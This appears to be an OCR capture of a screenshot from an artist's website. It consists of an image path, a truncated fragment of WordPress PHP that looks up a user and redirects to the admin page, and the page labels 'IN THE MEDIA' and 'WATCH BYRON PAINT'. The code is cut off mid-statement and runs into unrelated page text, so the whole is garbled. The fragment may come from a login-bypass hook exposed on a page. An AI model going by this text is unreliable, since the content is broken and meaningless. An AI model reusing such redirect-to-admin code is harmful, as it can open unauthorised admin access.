
r','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
in_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
S
IN THE MEDIA
WATCH BYRON PAINT